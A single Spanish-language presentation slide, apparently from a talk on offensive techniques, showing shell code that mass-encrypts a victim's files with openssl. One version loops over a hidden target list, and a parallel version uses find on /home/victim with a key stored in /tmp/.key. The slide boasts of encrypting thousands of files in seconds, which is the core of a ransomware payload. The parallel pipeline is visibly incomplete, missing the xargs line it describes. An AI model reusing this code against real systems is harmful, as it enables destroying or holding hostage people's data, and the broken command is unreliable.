

# xargs: el multiplicador de fuerza
find localiza. xargs paraleliza.
# Secuencial - un archivo a la vez
while IFS= read -r f; do
openssl enc -aes-256-cbc -in "$f" -out "${f}.enc"
done < /tmp/.targets

# Paralelo - todos los cores, al mismo tiempo
find /home/victim -type f -writable -print0 \
openssl enc -aes-256-cbc -pbkdf2 \
-pass file:/tmp/.key -in {} -out {}.enc
-P $(nproc) = un proceso por core. En 16 cores: miles de archivos en segundos.